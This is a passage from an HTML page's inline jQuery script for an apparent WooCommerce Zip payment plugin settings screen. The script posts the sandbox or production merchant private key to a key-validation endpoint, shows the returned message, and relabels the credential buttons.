                var environment = 'production';
                var privatekey = '';
                if ($('#woocommerce_zipmoney_sandbox').is(':checked'))
                {
                    environment = 'sandbox';
                    privatekey = $('#woocommerce_zipmoney_sandbox_merchant_private_key').val();
                }
                else {
                    privatekey = $('#woocommerce_zipmoney_merchant_private_key').val();
                }
                var data = {
                    private_key: privatekey,
                    environment: environment
                };
                var url = ZipApiKeyCheckUrl;
                $.post(url, data, function(response) {
                    checkValidateBtn.insertAdjacentHTML('afterend', response['message']); //  the html has been sanitised in the api endpoint side 
                }).always(function(){
                    while (zipspinner.length > 0) zipspinner[0].remove();
                });
            });

            $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
            $('.woocommerce_prod_zip_credetail_btn').attr('value', 'Find your production keys');
            $('.check_private_key').attr('value', 'Check Private Key validation');

        });
 });
</script>

</body>
</html>
